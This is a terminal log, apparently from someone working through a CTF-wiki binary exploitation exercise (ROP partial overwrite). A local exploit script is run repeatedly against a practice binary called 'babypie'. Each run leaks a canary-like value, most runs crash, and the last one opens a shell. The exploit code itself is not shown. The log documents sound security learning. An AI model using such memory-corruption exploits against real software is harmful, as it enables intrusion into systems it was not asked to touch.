 yichen@ubuntu: ~/桌面/pwnlearn/CTF-wiki/ROP Tricks/partial_overwrite
[*] Got EOF while sending in interactive
yichen@ubuntu:~/桌面/pwnlearn/CTF-wiki/ROP Tricks/partial_overwrite$ python exp.py
[+] Starting local process './babypie': pid 14729
[+] 00fbb43332183380
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './babypie' stopped with exit code -11 (SIGSEGV) (pid 14729)
[*] Got EOF while sending in interactive
yichen@ubuntu:~/桌面/pwnlearn/CTF-wiki/ROP Tricks/partial_overwrite$ python exp.py
[+] Starting local process './babypie': pid 14735
[+] 00e73711a31f552e
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './babypie' stopped with exit code -11 (SIGSEGV) (pid 14735)
[*] Got EOF while sending in interactive
yichen@ubuntu:~/桌面/pwnlearn/CTF-wiki/ROP Tricks/partial_overwrite$ python exp.py
[+] Starting local process './babypie': pid 14741
[+] 007abec13276f62b
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './babypie' stopped with exit code -11 (SIGSEGV) (pid 14741)
[*] Got EOF while sending in interactive
yichen@ubuntu:~/桌面/pwnlearn/CTF-wiki/ROP Tricks/partial_overwrite$ python exp.py
[+] Starting local process './babypie': pid 14747
[+] 00bfb03db9b1d05a
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './babypie' stopped with exit code -11 (SIGSEGV) (pid 14747)
[*] Got EOF while sending in interactive
yichen@ubuntu:~/桌面/pwnlearn/CTF-wiki/ROP Tricks/partial_overwrite$ python exp.py
[+] Starting local process './babypie': pid 14753
[+] 005ea0cb6694fa08
[*] Switching to interactive mode
$
$ ls
babypie  exp.py  peda-session-babypie.txt
$ whoami
yichen
$